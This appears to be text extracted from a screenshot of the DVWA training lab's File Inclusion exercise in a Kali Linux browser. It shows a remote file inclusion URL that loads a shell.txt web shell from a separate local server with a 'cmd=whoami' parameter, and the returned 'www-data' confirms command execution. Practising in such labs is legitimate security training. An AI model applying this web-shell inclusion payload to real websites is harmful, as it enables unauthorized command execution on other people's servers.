 Vulnerability: File Inclusio Vulnerability: File Inclusio localhost:8000/shell.txt Vulnerability: File Inclusio
localhost/DVWA/vulnerabilities/fi/?page=http://localhost:8000/shell.txt&cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
www-data
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion